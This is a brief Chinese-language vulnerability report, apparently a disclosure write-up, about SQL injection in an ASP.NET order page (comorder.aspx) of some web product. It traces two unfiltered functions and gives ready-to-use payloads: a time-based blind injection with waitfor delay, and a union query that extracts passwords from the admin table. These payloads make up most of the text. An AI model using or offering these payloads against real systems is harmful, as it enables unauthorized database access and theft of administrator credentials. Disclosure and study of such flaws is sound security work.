漏洞位置:**.**.**.**order
还是这个函数this.GetZtds();:
再跟进:
好像不回显的。

没有过滤,直接进库给个payload:
/comorder.aspx?type=1&action=GetZtds&AreaID=1) as nvarchar));waitfor delay '0:0:3'--
第二处:
跟进函数GetComTotal:
同样没过滤。

给个payload:
/comorder.aspx?OrderID=1)) union select password from admin--
http://localhost/comorder.aspx?type=1&action=GetZtds&AreaID=1) as nvarchar));waitfor delay '0:0:3'--
第二处:
http://localhost/comorder.aspx?OrderID=1)) union select password from admin--